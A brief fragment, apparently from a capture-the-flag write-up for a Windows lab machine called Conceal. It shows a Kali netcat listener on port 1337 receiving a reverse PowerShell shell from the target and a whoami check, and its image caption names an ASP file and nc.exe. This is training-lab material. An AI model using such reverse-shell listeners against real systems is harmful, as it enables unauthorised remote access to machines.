 connection dr4ks.asp nc.exe tools
┌──(root㉿kali)-[/home/kali/Desktop]
└─# rlwrap nc -nlvp 1337
listening on [any] 1337 ...
connect to [10.10.16.6] from (UNKNOWN) [10.10.10.116] 49702
Windows PowerShell running as user CONCEAL$ on CONCEAL
Copyright (C) 2015 Microsoft Corporation. All rights reserved.
PS C:\Windows\SysWOW64\inetsrv>whoami
conceal\destitute
PS C:\Windows\SysWOW64\inetsrv>